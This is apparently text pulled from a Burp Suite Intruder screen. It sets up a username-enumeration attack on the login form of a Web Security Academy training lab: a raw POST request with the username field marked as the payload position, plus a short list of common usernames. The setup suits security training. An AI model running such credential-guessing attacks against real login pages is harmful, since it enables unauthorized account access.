 Sniper attack
Start attack
Target
https://0a7f00d603df7d6380b2bca10051001b.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a7f00d603df7d6380b2bca10051001b.web-security-academy.net
3 Cookie: session=pjzmKjAaXEtlvpwCbKg4H7iNZ4AFoJ60
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a7f00d603df7d6380b2bca10051001b.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7f00d603df7d6380b2bca10051001b.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,vi;q=0.8
21 Priority: u=0, i
22
23 username=§administrator§&password=a
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
Add
Enter a new item
Add from list...